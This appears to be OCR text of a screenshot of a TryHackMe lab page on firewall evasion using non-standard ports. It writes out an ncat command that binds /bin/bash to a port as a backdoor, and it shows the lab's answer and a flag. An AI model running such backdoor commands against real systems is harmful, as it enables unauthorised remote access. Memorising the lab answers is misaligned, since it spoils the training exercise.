 Activities
Firefox Web Browser
Oct 1 06:54
TryHackMe | Dashboard
TryHackMe | Learning Pa
TryHackMe | Firewalls
00:02:DC | MAC address
Channel comments and
https://tryhackme.com/room/redteamfirewalls
Task 5 Evasion via Modifying Header Fields
Task 6 Evasion Using Port Hopping
Task 7 Evasion Using Port Tunneling
Task 8 Evasion Using Non-Standard Ports
ncat -lvnp PORT_NUMBER -e /bin/bash will create a backdoor via the specified port number that lets you interact
with the Bash shell.
-e or --exec executes the given command
/bin/bash location of the command we want to execute
On the AttackBox, we can run ncat 10.10.45.154 PORT_NUMBER to connect to the target machine and interact
with its shell.
Considering the case that we have a firewall, it is not enough to use ncat to create a backdoor unless we can
connect to the listening port number. Moreover, unless we run ncat as a privileged user, root, or using sudo,
we cannot use port numbers below 1024.
Answer the questions below
We’re continuing to use the web-form from Task 6 to set up the ncat listener. Knowing that the firewall does not
block packets to destination port 8081, use ncat to listen for incoming connections and execute Bash shell. Use the
AttackBox to connect to the listening shell. What is the user name associated with which you are logged in?
thmredteam
Correct Answer
Hint
Task 9 Next-Generation Firewalls
Task 10 Conclusion
Created by tryhackme and strategos
Applications
Places
System
Sat 1 Oct, 05:54
AttackBox IP:10.10.51.242
Welcome to Our Local Server - Mozilla Firefox
10.10.45.154:8080/
Welcome to Our Local Serve
10.10.45.154:8008
TryHackMe | Learn Cy…
TryHackMe Support
Offline CyberChef
Revshell Generator
Reverse Shell Cheat S…
THM{1298331956}
THM AttackBox
1h 25m 51s